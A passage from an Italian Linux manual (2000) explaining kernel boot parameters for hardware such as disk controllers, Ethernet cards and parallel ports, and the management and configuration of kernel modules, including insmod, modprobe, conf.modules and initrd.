xd=*tipo*,*livello\_IRQ*,*indirizzo\_I/O*,*canale\_DMA*

Il tipo specifica il produttore della scheda: 0=generico; 1=DTC; 2,3,4=Western Digital, 5,6,7=Seagate; 8=OMTI.

## Esempi

```
xd=2,5,0x320,3
```
Unità di controllo WD1002: indirizzo di I/O 320<sub>16</sub>, livello di IRQ 5, canale DMA 3.

# 22.3 Interfacce di rete Ethernet

Le istruzioni di avvio riferite alle interfacce di rete Ethernet sono un po' strane e iniziano sempre con il parametro '**ether=**'. La sintassi generale è la seguente:

ether=*livello\_IRQ*,*indirizzo\_I/O*[*extra1*,[*extra2*...]],*nome*

In pratica, gli argomenti che identificano il livello di IRQ, l'indirizzo di I/O e il nome simbolico dell'interfaccia di rete sono sempre parte della sintassi, mentre altri argomenti nella parte centrale possono essere presenti in funzione del tipo di scheda.

• Compatibili NE1000 e NE2000

ether=*livello\_IRQ*,*indirizzo\_I/O*,*nome*

I valori che si vuole siano determinati automaticamente vanno lasciati a zero.

• 3Com 3c503

ether=*livello\_IRQ*,*indirizzo\_I/O*,0,*ricetrasmettitore*,*nome*

L'argomento indicato come ricetrasmettitore è un numero che rappresenta il tipo di connessione fisica scelta: 0=interno (BNC), 1=esterno (AUI).

#### Esempi

ether=11,0x300,eth0

Scheda NE2000: indirizzo I/O 300<sub>16</sub>, livello di IRQ 11.

ether=11,0x300,eth0 ether=10,320,eth1

Due schede NE2000: la prima configurata con indirizzo  $I/O$  300 $_{16}$  e livello di IRQ 11, la seconda con indirizzo di I/O  $320_{16}$  e livello di IRQ 10.

ether=0,0,eth1

Due schede NE2000 configurate in modo differente e non conflittuale, in grado di essere riconosciute se installate singolarmente. Si vuole ottenere l'autorilevamento della seconda scheda.

ether=9,0x300,0,1,eth0

Scheda 3c503: indirizzo di I/O 300<sub>16</sub>, livello di IRQ 9, ricetrasmettitore esterno.

ether=3,0,0,0,eth0

Scheda 3c503: si vuole che venga rilevato automaticamente l'indirizzo di I/O, mentre il livello di IRQ è 3. Si utilizza il ricetrasmettitore interno.

# 22.4 Unità di controllo dei dischetti

floppy=two\_fdc

Specifica la presenza di due unità di controllo per i dischetti. Con questa istruzione si ritiene implicitamente che la seconda unità di controllo utilizzi l'indirizzo di I/O 370<sub>16</sub>.

floppy=*indirizzo\_I/O*,two\_fdc

Viene specificata la presenza di una seconda unità di controllo con un indirizzo di I/O iniziale particolare.

floppy=thinkpad

Questa istruzione serve a gestire l'unità a dischetti degli elaboratori Thinkpad.

floppy=L40SX

Questa istruzione serve a gestire l'unità a dischetti degli elaboratori portatili IBM L40SX.

floppy=nodma

Disabilita l'uso del canale DMA. Può essere utile, in particolare, per la gestione di un'unità di controllo esterna.

# 22.5 Mouse particolari

bmouse=*livello\_IRQ*

Permette di definire il livello di IRQ di un'interfaccia *bus-mouse*.

msmouse=*livello\_IRQ*

Permette di definire il livello di IRQ di un'interfaccia MS *bus-mouse*.

# 22.6 Porta parallela

Con i kernel 2.2.\*, la gestione della porta parallela è cambiata. Mentre prima si poteva predisporre il kernel per la stampa, oppure per le connessioni PLIP, adesso è stato introdotto un livello intermedio, riferito direttamente alla porta parallela; poi questa viene abbinata al dispositivo di stampa o ad altre attività, anche in modo dinamico.

• Definizione esplicita delle caratteristiche della porta.

## parport=*indirizzo\_I/O*[,*livello\_IRQ*]

In condizioni normali, le porte parallele vengono individuate correttamente; se così non fosse si può utilizzare questo parametro, ripetuto per tutte le porte che si vogliono gestire, indicando l'indirizzo di I/O ed eventualmente anche il livello di IRQ. Le porte parallele individuate, automaticamente o con l'aiuto dei parametri, ottengono una denominazione sequenziale: '**parport0**', '**parport1**', ecc.

• Eliminazione della gestione e autorilevamento.

parport=0

```
parport=auto
```
Se si assegna il valore zero nel parametro di dichiarazione della porta parallela, viene esclusa completamente la sua gestione da parte del kernel; se si assegna la parola chiave '**auto**', si richiede espressamente al kernel di scandire automaticamente le porte e di assegnare indirizzi di I/O e IRQ in modo automatico.

I dispositivi o le interfacce di rete che fanno uso della porta parallela, se devono essere indicati espressamente attraverso i parametri del kernel, devono fare riferimento alle porte parallele attraverso i nomi convenzionali '**parport0**',...

• Definizione esplicita dell'abbinamento di una porta a una stampante.

lp=parport*n*

Definisce che la porta parallela, specificata attraverso il numero, è collegata a una stampante.

#### Esempi

parport=0x3bc parport=0x378,7 parport=0x278,auto

Definisce esplicitamente la presenza di tre porte parallele, e per tutte specifica l'indirizzo di I/O; per l'ultima viene richiesto di determinare automaticamente l'indirizzo di I/O.

lp=parport0 lp=parport2

Definisce l'utilizzo della prima e della terza porta parallela per le stampanti; rispettivamente: '**lp0**' e '**lp1**'.

# 22.7 Riferimenti

• Sorgenti del kernel

Le informazioni più aggiornate sull'uso dei parametri di avvio si possono trovare all'interno degli stessi sorgenti del kernel, nelle directory successive a '/usr/src/linux/drivers/' e all'interno di '/ usr/src/linux/Documentation/' (può trattarsi dei commenti iniziali ai file dei sorgenti, o file di testo separati).

- Paul Gortmaker, *BootPrompt HOWTO*
- *bootparam*(7)

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*
# Moduli

Quando si ha una certa dimestichezza con la ricompilazione del kernel, si potrebbe considerare l'utilizzo dei moduli come una complicazione inutile. Tuttavia, ci sono situazioni in cui l'uso dei moduli è una necessità, prima tra tutte l'installazione di GNU/Linux attraverso le distribuzioni che fanno uso di moduli per ottenere un dischetto di avvio unico, oppure per ridurne la scelta a pochi. D'altro canto, la conoscenza dei meccanismi legati alla gestione dei moduli del kernel è utile per sfruttare un sistema già ben organizzato dalla propria distribuzione GNU/Linux.

Questo capitolo, pur trovandosi in una posizione iniziale di questo documento, non è rivolto ai principianti che potrebbero trovare alcuni punti particolarmente complessi (come il problema del disco RAM iniziale). Tuttavia, quando si installa GNU/Linux, potrebbe essere necessario conoscere l'uso dei parametri di alcuni moduli.



Tabella 23.1. Riepilogo dei programmi e dei file per la gestione dei moduli.

In questo capitolo vengono mostrati anche i parametri di alcuni tipi di moduli, mentre nel capitolo 24 ne sono riepilogati altri in modo sintetico.

# 23.1 Gestione dei moduli

I moduli del kernel sono porzioni di questo che possono essere caricate in memoria quando se ne presenta la necessità, e scaricate subito dopo. I moduli del kernel Linux sono quello che in altri sistemi viene definito driver. Nella sezione 21.1.2 è già stato descritto in che modo possa essere compilato un kernel di questo tipo, e anche come generare i moduli relativi.

Se si dispone di una distribuzione GNU/Linux organizzata con un kernel modulare, è consigliabile sfruttare quel kernel già predisposto, assieme ai suoi moduli.

## 23.1.1 Funzionamento in breve

Il minimo indispensabile per attivare e disattivare i moduli è costituito da due programmi di servizio specifici: '**insmod**' e '**rmmod**'. Il primo serve per caricare i moduli, il secondo per scaricarli.

L'operazione di caricamento dei moduli deve essere fatta tenendo presente le eventuali dipendenze che ci possono essere. Per esempio, se il modulo «C» richiede la presenza del modulo «B», il quale a sua volta richiede la presenza del modulo «A», occorre caricare ordinatamente i moduli «A», «B» e «C». Nello stesso modo, lo scarico dei moduli può essere fatto solo se si rispettano le dipendenze. Nel caso appena descritto, per scaricare il modulo «A» occorre prima scaricare «C» e «B».

## 23.1.2 Aspetto e collocazione

I moduli sono generalmente file che terminano con l'estensione '.o' e si collocano al di sotto della directory '/lib/modules/*versione*/', dove la versione si riferisce al kernel per il quale sono stati predisposti. Per esempio, '/lib/modules/2.0.33/', si riferisce ai moduli del kernel 2.0.33.

Per facilitare l'individuazione dei moduli, e quindi anche il loro caricamento, viene creato generalmente un file, 'modules.dep', nella directory iniziale di questi, attraverso il programma '**depmod**'.

### # **depmod -a**

Generalmente questo comando viene inserito nella procedura di inizializzazione del sistema, in modo da aggiornare sistematicamente questo file.

Il file contiene l'elenco dei moduli presenti, con l'indicazione precisa delle dipendenze. L'esempio seguente mostra il caso del modulo della scheda di rete NE2000, 'ne.o', il quale dipende dal modulo '8390.o'.

/lib/modules/2.0.33/net/ne.o: /lib/modules/2.0.33/net/8390.o

## 23.1.3 Caricamento guidato

Invece di caricare i moduli con il programma '**insmod**', che richiede attenzione nella sequenza di caricamento a causa delle dipendenze, si può utilizzare '**modprobe**' che si avvale del file 'modules.dep' e si arrangia a caricare tutto quello che serve nel modo corretto. Per esempio, utilizzando il comando seguente,

### # **modprobe ne**

si ottiene prima il caricamento del modulo '8390.o' e successivamente di 'ne.o'.

## 23.1.4 Parametri

Come accade già con i kernel monolitici, alcuni dispositivi possono essere individuati e gestiti correttamente solo se si forniscono delle informazioni aggiuntive. Per questo, alcuni moduli richiedono l'indicazione di parametri composti dalla sintassi

### *simbolo*[=*valore*]

Quando si caricano i moduli di questo tipo con '**insmod**' è necessario fornire anche i parametri, nella parte finale della riga di comando. La stessa cosa vale per '**modprobe**', solo che in questo caso si può realizzare un file di configurazione, '/etc/conf.modules', contenente le informazioni sui parametri dei moduli utilizzati e altre indicazioni eventuali.

Per esempio, attraverso la riga seguente del file '/etc/conf.modules', si vuole specificare che l'indirizzo di I/O del dispositivo relativo al modulo 'ne.o' è  $300_{16}$ .

options ne io=0x0300

## 23.1.5 Gestione automatica

Gli strumenti e la configurazione descritti nelle sezioni precedenti, possono essere gestiti in modo automatico attraverso il demone, '**kerneld**', oppure in modo integrato nei kernel 2.2.\* (in questo caso si parla del *thread* '**kmod**').

Quando è utilizzato '**kerneld**', questo viene avviato generalmente dalla procedura di inizializzazione del sistema, dopo che è stato eseguito '**depmod**' per la rigenerazione del file delle dipendenze tra i moduli. Nel momento in cui il kernel ha bisogno di una funzione che non trova al suo interno, prova a interrogare '**kerneld**', il quale a sua volta di avvale di '**modprobe**' per il caricamento del modulo necessario. In questa situazione, il carico e lo scarico dei moduli in modo manuale non è più necessario: è '**kerneld**' che provvede. Ci possono essere comunque situazioni in cui il meccanismo non funziona, ma resta sempre la possibilità di usare '**modprobe**' in quei casi.

L'automazione della gestione dei moduli richiede che il file '/etc/conf.modules' sia configurato correttamente per quei dispositivi che si intendono usare.

Come accennato, i kernel 2.2.\* incorporano '**kmod**' che si sostituisce alle funzionalità fondamentali di '**kerneld**'. In questo caso, si può osservare la presenza del file virtuale '/proc/sys/kernel/ modprobe', il cui scopo è quello di informare il kernel sulla posizione in cui si trova il programma '**modprobe**'. Per questo, la procedura di inizializzazione del sistema dovrebbe provvedere a definirlo utilizzando un comando simile a quello seguente.

### # **echo "/sbin/modprobe" > /proc/sys/kernel/modprobe**

Dal momento che '**kmod**' non è efficiente quanto '**kerneld**', occorre provvedere (ammesso che lo si voglia) a eliminare periodicamente i moduli che non sono più utilizzati. Per farlo si può usare il sistema Cron attraverso una direttiva simile a quella seguente che si riferisce al file crontab dell'utente '**root**':

### 0-59/5 \* \* \* \* /sbin/rmmod -a

Nel caso si voglia utilizzare il file crontab di sistema, ovvero '/etc/crontab', la cosa cambia leggermente, come nell'esempio seguente:

0-59/5 \* \* \* \* root /sbin/rmmod -a

Moduli 255

### 23.1.6 # insmod

insmod [*opzioni*] *file\_oggetto* [*simbolo*=*valore*...]

'**insmod**' permette di caricare un modulo nel kernel. Il nome del modulo può essere indicato specificando il nome del file completo di estensione ed eventualmente di percorso (*path*), oppure specificando semplicemente il nome del file del modulo senza l'estensione: in quest'ultimo caso, '**insmod**' cerca il file (con la sua estensione naturale) all'interno delle directory standard per i moduli.

Quando nel kernel è attivato il supporto del *kernel daemon* e il demone '**kerneld**' è in funzione, oppure si tratta di un kernel 2.2.\* ed è disponibile '**kmod**', non dovrebbe essere necessario l'utilizzo di '**insmod**' per caricare i moduli.

Esempi

```
# insmod /lib/modules/2.0.30/net/plip.o
```
Attiva il modulo '**plip**' rappresentato dal file '/lib/modules/2.0.30/net/plip.o'.

# **insmod plip**

Come nell'esempio precedente, ma si lascia a '**insmod**' il compito di cercare il file.

### 23.1.7 # rmmod

rmmod [*opzioni*] *modulo*...

'**rmmod**' permette di scaricare uno o più moduli dal kernel, sempre che questi non siano in uso e non ci siano altri moduli caricati che vi fanno riferimento.

Nella riga di comando vengono indicati i nomi dei moduli e non i nomi dei file dei moduli. Se vengono indicati più moduli, questi vengono scaricati nell'ordine in cui appaiono.

Se viene usata l'opzione '**-a**', vengono scaricati tutti i moduli che risultano essere inattivi, senza bisogno di specificarli nella riga di comando.

Quando nel kernel è attivato il supporto del *kernel daemon* e il demone '**kerneld**' è in funzione, non dovrebbe essere necessario l'utilizzo di '**rmmod**' per scaricare i moduli. Se invece si utilizza un kernel 2.2.\* con il supporto per '**kmod**', si deve provvedere periodicamente a eseguire il comando '**rmmod -a**'.

'**rmmod**' è in realtà solo un collegamento a '**insmod**' che quindi cambia il suo comportamento quando viene avviato utilizzando quel nome.

Esempi

```
# rmmod plip
```
Scarica il modulo '**plip**'.

# **rmmod -a**

Scarica tutti i moduli inutilizzati.

### 23.1.8 \$ lsmod

'**lsmod**' permette di visualizzare la situazione sull'utilizzo dei moduli. Le stesse informazioni ottenibili da '**lsmod**' si possono avere dal contenuto del file '/proc/modules'. Utilizzando '**lsmod**' si ottiene una tabellina di tre colonne:

- '**Module**' rappresenta il nome del modulo;
- '**Pages**' rappresenta il numero di pagine di memoria utilizzate (una pagina è un blocco di 4 Kibyte);
- '**Used by**' rappresenta l'utilizzo da parte di altri moduli (lo zero indica che non è utilizzato).

### Esempi

Supponendo di avere appena caricato il modulo '**plip**' si può ottenere quanto segue:

```
# lsmod[ Invio ]
Module Pages Used by
plip 3 0
```
## 23.1.9 # depmod

depmod [*opzioni*]

'**depmod**' serve a generare un file di dipendenze tra i moduli, che poi viene utilizzato da '**modprobe**' per caricarli rispettando le dipendenze. Precisamente, viene creato il file '/lib/modules/*versione*/ modules.dep'.

Alcune opzioni

-a [*versione*] | --all [*versione*]

Scandisce tutti i moduli della versione del kernel in funzione. '**depmod**' viene utilizzato generalmente con questa opzione per creare il file delle dipendenze. Se si desidera creare il file delle dipendenze per i moduli di un altra versione di kernel, si può specificare espressamente tale versione.

-s | --system-log

Invia le segnalazioni di errore al registro del sistema.

Esempi

```
# depmod -a
```
Genera il file '/lib/modules/*versione*/modules.dep'.

# **depmod -a 2.1.99**

Genera il file '/lib/modules/2.1.99/modules.dep', riferito appunto ai moduli del kernel della versione 2.1.99.

```
if [ -x /sbin/depmod ]
then
    echo "Analisi delle dipendenze tra i moduli"
    /sbin/depmod -a
```
fi

———

Si tratta di un pezzo di uno degli script della procedura di inizializzazione del sistema, in cui si avvia la generazione del file delle dipendenze tra i moduli solo se il programma esiste.

### 23.1.10 # modprobe

modprobe [*opzioni*] *file\_oggetto* [*simbolo*=*valore*...]

'**modprobe**' è un programma fatto per agevolare il caricamento dei moduli del kernel. Quando viene usato senza l'indicazione di alcuna opzione, cioè solo con il nome del modulo e l'eventuale aggiunta dei parametri, '**modprobe**' carica prima i moduli necessari a soddisfare le dipendenze, e solo dopo provvede al caricamento del modulo richiesto. Se l'operazione fallisce, tutti i moduli superflui vengono scaricati nuovamente.

Tra le altre cose, '**modprobe**' permette di tentare il caricamento del modulo «giusto» a partire da un gruppo, quando non si conosce bene quale sia il modulo adatto a un certo tipo di dispositivo o di servizio. Per farlo è necessario indicare il tipo di modulo e il modello. Il tipo è rappresentato dalla directory che lo contiene ('fs/ ', 'misc/', 'net/', 'scsi/', ecc.) e il modello si esprime utilizzando i consueti caratteri jolly ('**?**' e '**\***').

'**modprobe**' fa uso di un file di configurazione, attraverso cui è possibile modificare le sue impostazioni predefinite, e in particolare si possono definire i parametri normali necessari ad alcuni tipi di moduli. Il file in questione è '/etc/conf.modules'.

### Moduli 257

Alcune opzioni

 $-a$  |  $-a11$ 

Carica tutti i moduli (generalmente non viene utilizzata questa opzione).

-c | --show-conf

Emette la configurazione attuale per la gestione dei moduli; ciò comprende sia la parte predefinita che il contenuto del file di configurazione ('/etc/conf.modules').

 $-1$  |  $-1$ ist

Elenca i moduli disponibili.

-r | --remove

Scarica i moduli dal kernel, eliminando anche quelli che erano stati caricati per soddisfare le dipendenze, sempre che ciò sia possibile.

-t *tipo modello* | --type *tipo modello*

Permette di definire il tipo di modulo, attraverso il nome usato per la directory che lo contiene ('fs/ ', 'misc/', 'net/', 'scsi/',...) e attraverso un modello espresso con dei caratteri jolly. Utilizzando questa opzione, occorre fare attenzione a proteggere i caratteri jolly dall'interpretazione da parte della shell, per esempio con l'uso di apici singoli o doppi.

Esempi

# **modprobe -l**

Elenca tutti i moduli disponibili.

# **modprobe -l -t net**

Elenca tutti i moduli di tipo '**net**', cioè quelli contenuti nella directory omonima.

```
# modprobe -l -t net '3c*'
```
Elenca i moduli il cui nome inizia per '**3c**', di tipo '**net**'; in pratica elenca i moduli delle schede di rete 3Com.

# **modprobe -c**

Emette la configurazione attuale della gestione dei moduli '**modprobe**'.

# **modprobe plip**

Carica il modulo '/lib/modules/*versione*/net/plip.o'.

```
# modprobe -t net 'p*'
```
Tenta di caricare un modulo che inizi con la lettera '**p**', dalla directory '/lib/modules/*versione*/ net/'.

### 23.1.11 # kerneld

kerneld [debug] [keep] [delay=*secondi*] [type=*numero\_messaggio*]

Nei kernel 2.0.\*, '**kerneld**' è il demone che si occupa di gestire automaticamente i moduli, sempre che il kernel sia stato compilato in modo da includere questa possibilità di gestione automatizzata. '**kerneld**' viene attivato normalmente attraverso la procedura di inizializzazione del sistema, dopo che è stato rigenerato il file delle dipendenze tra i moduli. In pratica, l'avvio potrebbe avvenire nel modo seguente:

```
if [ -x /sbin/depmod ]
then
    echo "Analisi delle dipendenze tra i moduli"
    /sbin/depmod -a
f_i#...
if [ -x /sbin/kerneld ]
then
    echo "Avvio del demone per la gestione dei moduli"
```

```
/sbin/kerneld
```
fi

Vedere eventualmente *kerneld*(1).

# 23.2 Configurazione dei moduli

Il file '/etc/conf.modules' permette di configurare il comportamento di '**modprobe**'. Le righe vuote e quanto preceduto dal simbolo '**#**' viene ignorato. Le righe possono essere continuate utilizzando la barra obliqua inversa ('**\**') alla fine, subito prima del codice di interruzione di riga.

Le righe di questo file vengono interpretate attraverso una shell, e questo permette di utilizzare le tecniche di sostituzione fornite comunemente da queste; per esempio con i caratteri jolly o con la sostituzione di comando.

Questo file di configurazione può contenere diversi tipi di direttive; nelle sezioni seguenti se ne mostrano solo alcune. Per la descrizione completa, si veda la pagina di manuale *depmod*(1).

In linea di massima, si possono accumulare più direttive dello stesso tipo.

## 23.2.1 alias

alias *alias modulo\_reale*

La direttiva '**alias**' permette di indicare un nome alternativo a un nome di un modulo reale. Ciò può essere utile a vario titolo, e in ogni caso sono stabiliti molti alias già in modo predefinito. Lo si può osservare con il comando seguente:

```
# modprobe -l[ Invio ]
...
# Aliases
alias binfmt-2 binfmt_aout
alias binfmt-0107 binfmt_aout
...
alias block-major-2 floppy
alias block-major-3 ide-probe
...
alias char-major-4 serial
alias char-major-5 serial
alias char-major-6 lp
...
alias dos msdos
...
alias iso9660 isofs
...
alias plip0 plip
alias plip1 plip
alias ppp0 ppp
alias ppp1 ppp
...
```
Per esempio, si può osservare che è possibile fare riferimento al modulo '**isofs**' anche attraverso il nome '**iso9960**'. Tuttavia, gli alias non sono semplicemente di aiuto agli «smemorati», ma anche una necessità. Si osservi la configurazione seguente tratta da un ipotetico file '/etc/conf.modules'.

alias eth0 ne

L'alias '**eth0**' (ovvero la prima interfaccia Ethernet) permette di fare in modo che quando si configura l'interfaccia di rete con '**ifconfig**', '**kerneld**' sappia quale modulo avviare: in questo caso '**ne**'.

Ogni modulo ha le sue particolarità, quindi deve essere valutata caso per caso l'opportunità di utilizzare un alias adatto a qualche scopo.

## 23.2.2 options

options *nome simbolo*=*valore*...

La direttiva '**options**' permette di definire i parametri di utilizzo di un modulo, identificato attraverso il suo nome reale, oppure attraverso un alias. Per esempio,

alias eth0 ne options ne io=0x300 irq=11

definisce che il modulo '**ne**' (Ethernet NE2000) dovrà essere utilizzato per un dispositivo che si raggiunge con il canale di I/O 300<sub>16</sub> e l'IRQ 11.

Attraverso questa direttiva si indicano solo le opzioni che non possono essere determinate altrimenti dal sistema. Questo significa che **non** è necessaria una riga '**options**' per tutti i dispositivi che si intende utilizzare attraverso i moduli.

# 23.3 Avvio e initrd

Quando si realizza un kernel modulare standardizzato, si rischia di lasciare fuori dalla parte monolitica qualcosa che poi può rivelarsi indispensabile per l'avvio del sistema, prima di poter montare il file system principale.

Per fare un esempio concreto, basta pensare alla realizzazione di un kernel tuttofare per una distribuzione GNU/Linux. È impensabile che si realizzi un kernel in grado di montare il file system principale contenuto in un disco fisso SCSI. Infatti, per farlo, occorrerebbe che il codice per la gestione delle diverse schede SCSI esistenti fosse incorporato nel kernel di partenza, perché non ci sarebbe modo di accedere ai file dei moduli.

Si può risolvere il problema attraverso un disco RAM iniziale, o *initrd*, e naturalmente, il kernel deve essere in grado di montare un tale file system.

• *Initial RAM disk (initrd) support* (21.2.6) **Y**

## 23.3.1 Disco RAM iniziale

Il metodo per realizzare un disco RAM iniziale è descritto nella documentazione allegata ai sorgenti del kernel: '/usr/src/linux/Documentation/initrd.txt'. In breve si tratta di predisporre un disco RAM con un file system Second-extended (Ext2) o Minix, contenente il minimo indispensabile per caricare i moduli necessari prima del montaggio del file system principale. Serviranno quindi i moduli e il programma '**insmod**'. A parte questo, serve una shell minima e le eventuali librerie.

Il disco RAM realizzato per questo scopo deve contenere il programma (o lo script) '/linuxrc', che verrà avviato appena montato il disco RAM. Generalmente, quando '/linuxrc' termina la sua esecuzione il disco RAM viene smontato.

Di solito, il disco RAM è un file compresso attraverso '**gzip**'. Per fare in modo che venga caricato all'avvio, occorre avvisare il kernel. Per Loadlin, LILO e SYSLINUX si può usare la direttiva seguente:

### initrd=*file\_initrd*

Naturalmente, nel caso di LILO la direttiva va collocata al di sotto di una dichiarazione '**image**'.

### 23.3.2 Un esempio

La distribuzione Red Hat, come altre, utilizza questa tecnica per avviare il modulo necessario alla gestione della scheda SCSI quando si dispone di un disco fisso SCSI contenente il file system principale. Il file del disco RAM viene collocato nella directory '/boot/'. Si tratta di un disco RAM in formato Second-extended, compresso con '**gzip**'. Per analizzarne il contenuto si deve decomprimere e montare come file-immagine.

```
# cat /boot/initrd-2.0.33.img | gzip -d > /tmp/initrd.img
```

```
# mount -o loop -t ext2 /tmp/initrd.img /mnt
```
La struttura seguente si riferisce al caso di un disco RAM iniziale per il caricamento del modulo '**aic7xxx**'.

. |-- bin | |-- insmod  $' -- sh$ |-- dev | |-- console

```
| -- null| -- ram
     |-- systty
     |-- tty1
     |-- tty2
    |--++1\nu3
    ' -- tty4|-- etc
|-- lib
    | '-- aic7xxx.o
'-- linuxrc
```
Si può osservare l'assenza di librerie, ma questo è giustificato dal fatto che gli unici due programmi esistenti, '**sh**' e '**insmod**', sono in versione statica, cioè includono le librerie. Il file '/linuxrc' è uno script che si limita semplicemente a caricare il modulo già visto.

#!/bin/sh

insmod /lib/aic7xxx.o

# 23.4 Casi particolari

Il kernel è il risultato degli apporti di un gran numero di collaboratori, e non potrebbe essere altrimenti data la mole di lavoro che c'è dietro. Tenendo conto anche del fatto che i dispositivi hardware esistenti non sono tutti uguali, spesso è necessario annotare qualche trucco per riuscire a ottenere dei risultati particolari.

### 23.4.1 ne

Il modulo '**ne**' permette di gestire una scheda di rete NE2000 o NE1000, ma soltanto una. Se si dispone di due schede, è generalmente necessario compilare un kernel apposito e utilizzare un parametro di avvio adatto a farle riconoscere entrambe.

Con i moduli si può tentare di risolvere il problema facendo una copia del modulo e configurando i due moduli a seconda delle esigenze delle due schede. Nell'esempio si suppone di utilizzare il kernel 2.0.33.

### # **cp /lib/modules/2.0.33/net/ne.o /lib/modules/2.0.33/net/ne2.o**[ *Invio* ]

In tal modo si è ottenuta una copia del modulo. Adesso si dispone sia di '**ne**' che di '**ne2**'. Il file '/etc/ conf.modules' andrà configurato opportunamente: si suppone che la prima scheda utilizzi l'indirizzo I/O  $280_{16}$  con l'IRQ 10, e che la seconda utilizzi l'indirizzo I/O  $300_{16}$  con l'IRQ 11.

```
alias eth0 ne
alias eth1 ne2
options ne io=0x280 irq=10
options ne2 io=0x300 irq=11
```
Questo dovrebbe bastare a rendere automatica la gestione dei due moduli nel momento in cui si utilizza il programma '**ifconfig**' per configurare le schede.

## 23.4.2 plip

Il modulo '**plip**' permette di gestire una o più porte parallele per una connessione punto-punto attraverso un cavo parallelo apposito. Generalmente è opportuno non indicare alcuna configurazione nel file '/etc/ conf.modules': il modulo dovrebbe essere in grado di accedere a tutte le porte parallele disponibili.

### 23.4.3 Adattatori SCSI

Convenzionalmente, si tende ad assegnare l'alias '**scsi\_hostadapter**' al modulo necessario per pilotare l'eventuale scheda SCSI presente nel proprio elaboratore.

alias scsi\_hostadapter aic7xxx

L'esempio mostra una riga del file '/etc/conf.modules' in cui si dichiara l'alias in questione e lo si abbina al modulo '**aic7xxx**'. Il problema degli adattatori SCSI può essere più complesso se si intende utilizzare un sistema che si avvia a partire da un disco fisso SCSI, e contemporaneamente si vuole utilizzare un modulo per questo scopo. Il problema è già stato affrontato nella discussione sul disco RAM iniziale.

Moduli 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and 261 and

## 23.4.4 Porta parallela

Con i kernel 2.2.\*, la gestione dei dispositivi che fanno uso della porta parallela è cambiata. Attualmente, si definisce prima l'uso della porta e quindi l'uso di altri moduli che ne fanno uso.

La gestione della porta parallela, a livello di modulo, è scissa in due parti: quella generica e quella specifica per il tipo di hardware.

• Modulo generico per la gestione della porta parallela.

parport

Il modulo generico non richiede parametri, ma è poi necessario caricare il modulo specifico per il tipo di hardware utilizzato.

• Modulo specifico per l'hardware PC.

parport\_pc io=indirizzo\_I/O  $\int$ , indirizzo\_I/O  $\Big]$ ... irq=IRQ  $\Big[$ , IRQ  $\Big]$ ...

In tal modo possono essere specificate tutte le porte parallele in stile «PC» (i386) che si vogliono gestire, elencando gli indirizzi di I/O e i livelli di IRQ.

I dispositivi o le interfacce di rete che fanno uso della porta parallela, possono indicare la porta, o le porte, a cui vogliono fare riferimento al caricamento del modulo relativo.

• Definizione esplicita delle stampanti.

lp parport=*<sup>n</sup>*[,*<sup>n</sup>*]...

Definisce che le porte specificate attraverso l'elenco di numeri, sono collegate a una stampante.

### Esempi

Porte parallele per i386: indirizzi di I/O 3BC<sub>16</sub>, 378<sub>16</sub> e 278<sub>16</sub>; per quanto riguarda i livelli di IRQ, il primo non viene definito, il secondo è 7, l'ultimo deve essere determinato automaticamente.

Modulo '**parport\_pc**'.

io=0x3bc,0x378,0x278 irq=none,7,auto

Due stampanti parallele che utilizzano rispettivamente la prima e la terza porta parallela.

Modulo '**lp**'.

lp parport=0,2

## 23.5 Riferimenti

• Sorgenti del kernel

Le informazioni più aggiornate sull'uso dei moduli si possono trovare all'interno degli stessi sorgenti del kernel, nelle directory successive a '/usr/src/linux/drivers/' e all'interno di '/usr/ src/linux/Documentation/' (può trattarsi dei commenti iniziali ai file dei sorgenti, o file di testo separati).

• File di configurazione dei moduli.

Si può analizzare il file 'module-info' che potrebbe trovarsi in '/boot/' o '/etc/'.

- Lauri Tischler, *Module HOWTO*
- Paul Gortmaker, *BootPrompt HOWTO*

# Parametri del kernel e dei moduli relativi a componenti importanti

Questo capitolo raccoglie semplicemente alcune tabelle che riepilogano l'uso dei parametri del kernel da usare all'avvio e di quelli dei moduli. Queste informazioni vengono riportate qui, e non in un'appendice, per rimanere vicine ai capitoli relativi al kernel.

Nella seconda colonna delle tabelle che si vedono qui, può apparire la lettera «k», per indicare che si tratta di parametri di avvio (del kernel), e la lettera «m», per indicare che si tratta di parametri da utilizzare con il modulo relativo. Nella prima colonna, alcuni nomi sono preceduti dal simbolo «=», per indicare che si tratta di dispositivi fisici equivalenti alla voce precedente.

Le informazioni elencate nelle tabelle di questo capitolo sono ottenute attraverso una ricerca da vari documenti (HOWTO e sorgenti del kernel), e dal momento che non si tratta del risultato di una sperimentazione diretta, ciò che è scritto qui potrebbe essere anche errato. In caso di dubbio conviene sempre dare un'occhiata ai sorgenti.

# 24.1 Schede di controllo per CD-ROM

La tabella 24.1 riporta l'elenco di alcune schede di controllo per lettori CD-ROM. In particolare, solo la prima voce riguarda i lettori IDE/ATAPI, mentre tutte le altre sono relative a schede proprietarie. La descrizione che viene fatta è solo parziale; eventualmente è opportuno leggere le informazioni che si possono trovare nei sorgenti del kernel, precisamente nella directory '/usr/src/linux/drivers/cdrom/'.

### Esempi

CD-ROM Aztech: indirizzo di I/O 220<sub>16</sub>. Parametri di avvio del kernel o per il modulo '**aztcd**': aztcd=0x220 CD-ROM Sony CDU 33: indirizzo di I/O 340<sub>16</sub>, livello di IRQ non utilizzato. Parametri di avvio del kernel:  $cdu31a=0x340.0$ Modulo '**cdu31a**': cdu31a\_port=0x340 cdu31a\_irq=0 CD-ROM Mitsumi: indirizzo di I/O 340<sub>16</sub>, livello di IRQ 11. Parametri di avvio del kernel o per il modulo '**mcd**': mcd=0x340,11 CD-ROM Panasonic su scheda SoundBlaster: indirizzo di I/O 230<sub>16</sub>. Parametri di avvio del kernel o per il modulo '**sbpcd**'.

sbpcd=0x230,1

# 24.2 Adattatori SCSI

